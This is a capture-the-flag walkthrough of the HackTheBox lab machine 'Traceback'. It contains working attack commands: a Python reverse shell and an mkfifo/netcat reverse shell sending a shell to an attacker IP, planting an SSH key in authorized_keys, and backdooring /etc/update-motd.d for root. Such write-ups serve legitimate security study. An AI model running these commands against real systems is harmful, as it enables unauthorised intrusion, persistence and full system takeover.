HackTheBox - Traceback
 Traceback is a Linux box where the initial access is achieved by finding a web shell left by the website defacer.
The privilege escalation path abuses Lua programming language scripting platform and write
access to a /etc/motd-file. Good stuff.
Traceback is a Linux box where the initial access is achieved by finding a web shell left by the website defacer.
The privilege escalation path abuses Lua programming language scripting platform and write
access to a /etc/motd-file. Good stuff.
Nmap results
Only SSH and HTTP ports are open.
# Nmap 7.80 scan initiated Thu Apr 16 14:02:45 2020 as: nmap -A -p- -T4 -oA nmap/traceback 10.10.10.181
Nmap scan report for 10.10.10.181
Host is up (0.050s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=4/16%OT=22%CT=1%CU=35630%PV=Y%DS=2%DC=T%G=Y%TM=5E989DF
OS:0%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=105%GCD=1%ISR=108%TI=Z%CI=Z%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O
OS:3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWebsite enumeration

The website has been defaced by “Xh4H”.
Inside the page source code there’s a comment:

If we Google this phrase we get a GitHub repository Xh4H/Web-Shells filled with different web shells.
I created a text file filled with all the names of the web shells and ran gobuster with it against the website.
gobuster dir -u 10.10.10.181 -w webshells.txt.
We get a hit for /smevk.php.

The default credentials for this are username: admin and password: admin

The web shell is running as user webadmin.
Privilege Escalation
Enumerating the /home-directory with the web shell we discover a file called /home/webadmin/note.txt:
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.

sudo -l tells us that we can run /home/sysadmin/luvit as sysadmin.
Before taking a closer look, I setup a reverse shell to my own machine, so we don’t have to use the web shell.
Setup a listener nc -lvnp 6669.
Run a python3 reverse shell:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.16",6669));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Luvit is a single binary that contains a Lua virtual machine and standard libraries. We can give it a
lua script to run and it runs it in the context of the system.
I created a very simple Lua script called a.lua:
os.execute("/bin/sh")Upload this badboy to the /tmp-folder and run it:
sudo -u sysadmin /home/sysadmin/luvit /tmp/a.lua

Let’s spawn a TTY shell to interact further with the system with:
python3 -c 'import pty; pty.spawn("/bin/sh")'
// Background the shell with Ctrl + Z
stty raw -echo
fgWe can now get the user flag from /home/sysadmin.
Root Access
Running linpeas.sh enumeration tool, it discovers a 99% sure privilege escalation vector from /etc/update-motd.d/.
We are able to modify the message of the day which is executed every time a user logs in.

For this we can add our SSH key to the sysadmins /home/sysadmin/.ssh/authorized_keys-file so we can log in via SSH. Generate a key:
ssh-keygen -t rsa
Copy the id_rsa.pub and echo it to the authorized_keys:
echo "long ass key" >> /home/sysadmin/.ssh/authorized_keys
We can now add a reverse shell to the /etc/update-motd.d/00-header-file:
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 1335 >/tmp/f" >> /etc/update-motd.d/00-headerSetup a listener: nc -lvnp 1335.
SSH login to trigger the MOTD:
ssh -i id_rsa sysadmin@10.10.10.181
We get a root shell:

If you have trouble getting a shell back, there’s a script that resets
the motd-files every 30 second, so you have to be quick.
You can see the running processes e.g. with pspy.
Thank you for reading!